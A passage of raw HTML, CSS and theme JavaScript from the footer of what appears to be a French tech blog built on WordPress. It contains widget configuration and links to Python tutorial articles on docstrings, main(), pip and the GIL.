.tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_85 "><div class="tdm-title tdm-title-sm">Technologie</div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_86" ><style>.tdi_86{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:30px!important}}@media (max-width:767px){.tdi_86{margin-bottom:30px!important}}</style><style>.tdi_86 .td-image-wrap{padding-bottom:130%}.tdi_86 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_86 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}body .tdi_86 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_86 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_86 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_86 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_86 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_86 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea!important}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_86 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_86 .td-read-more{display:none;margin:0px}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_86 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_86 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_86 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_86 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .td-image-container{display:none}.tdi_86 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_86 .td-module-container:before{bottom:-5px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .td-image-wrap{padding-bottom:140%}.tdi_86 .td-image-container{display:none}.tdi_86 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_86 .td-module-container:before{bottom:-6px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_86 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_86 .td-image-container{display:none}.tdi_86 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_86 .td-module-container:before{bottom:-5px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_86=new tdBlock();block_tdi_86.id="tdi_86";block_tdi_86.atts='{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"15","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","title_tag":"div","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-6297","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';block_tdi_86.td_column_number="1";block_tdi_86.block_type="td_flex_block_1";block_tdi_86.post_count="5";block_tdi_86.found_posts="491";block_tdi_86.header_color="";block_tdi_86.ajax_pagination_infinite_stop="";block_tdi_86.max_num_pages="99";tdBlocksArray.push(block_tdi_86)</script><div class="td-block-title-wrap"></div><div id=tdi_86 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/docstrings-sphinx-python/"  rel="bookmark" class="td-image-wrap " title="Documenter son code Python avec docstrings et sphinx" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Documenter-son-code-Python-avec-docstrings-et-sphinx-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/tech/" class="td-post-category" >Technologie</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/docstrings-sphinx-python/"  rel="bookmark" title="Documenter son code Python avec docstrings et sphinx">Documenter son code Python avec docstrings et sphinx</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/programme-principal-python-main/"  rel="bookmark" class="td-image-wrap " title="Créer un programme principal en Python avec main()" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Creer-un-programme-principal-en-Python-avec-main-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/tech/ordinateur-portable/" class="td-post-category" >Ordinateur</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/programme-principal-python-main/"  rel="bookmark" title="Créer un programme principal en Python avec main()">Créer un programme principal en Python avec main()</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/python2-vs-python3/"  rel="bookmark" class="td-image-wrap " title="Python 2 vs Python 3 : différences et compatibilités" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Python-2-vs-Python-3-differences-et-compatibilites-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/tech/" class="td-post-category" >Technologie</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/python2-vs-python3/"  rel="bookmark" title="Python 2 vs Python 3 : différences et compatibilités">Python 2 vs Python 3 : différences et compatibilités</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/installer-gerer-paquets-pip/"  rel="bookmark" class="td-image-wrap " title="Installer et gérer vos paquets avec pip et virtualenv" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Installer-et-gerer-vos-paquets-avec-pip-et-virtualenv-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/tech/ordinateur-portable/" class="td-post-category" >Ordinateur</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/installer-gerer-paquets-pip/"  rel="bookmark" title="Installer et gérer vos paquets avec pip et virtualenv">Installer et gérer vos paquets avec pip et virtualenv</a></p></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.numereeks.com/gil-global-interpreter-lock-python/"  rel="bookmark" class="td-image-wrap " title="Comprendre le GIL (Global Interpreter Lock) en Python" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.numereeks.com/wp-content/uploads/2026/01/Comprendre-le-GIL-Global-Interpreter-Lock-en-Python-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://www.numereeks.com/tech/" class="td-post-category" >Technologie</a><p class="entry-title td-module-title"><a href="https://www.numereeks.com/gil-global-interpreter-lock-python/"  rel="bookmark" title="Comprendre le GIL (Global Interpreter Lock) en Python">Comprendre le GIL (Global Interpreter Lock) en Python</a></p></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_88{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_90 .tdm-title{color:#ffffff}body .tdi_90:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_90 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_90:hover .tdm-title{cursor:default}.tdi_90 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_90 "><div class="tdm-title tdm-title-sm">Professionnel</div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_91" ><style>.tdi_91{margin-bottom:0px!important}@media (max-width:767px){.tdi_91{margin-bottom:30px!important}}</style><style>.tdi_91 .td-image-wrap{padding-bottom:130%}.tdi_91 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_91 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_91 .td-image-container,.ie11 .tdi_91 .td-image-container{flex:0 0 auto}body .tdi_91 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_91 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_91 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_91 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_91 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_91 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea!important}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_91 .td-post-category:not(.td-post-extra-category){display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_91 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_91 .td-read-more{display:none;margin:0px}.tdi_91 .td-author-date{display:none}.tdi_91 .td-post-author-name{display:none}.tdi_91 .td-post-date,.tdi_91 .td-post-author-name span{display:none}.tdi_91 .entry-review-stars{display:none}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_91 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_91 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_91 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_91 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_91 .td-editor-date,.tdi_91 .td-editor-date .td-post-author-name a,.tdi_91 .td-editor-date .entry-date,.tdi_91 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_91 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td-image-container{display:none}.tdi_91 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_91 .td-module-container:before{bottom:-5px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td-image-wrap{padding-bottom:140%}.tdi_91 .td-image-container{display:none}.tdi_91 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_91 .td-module-container:before{bottom:-6px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_91 .td-image-container{display:none}.tdi_91 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_91 .td-module-container:before{bottom:-5px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_91=new tdBlock();block_tdi_91.id="tdi_91";block_tdi_91.atts='{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"22","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","title_tag":"div","mc1_title_tag":"p","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-6297","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 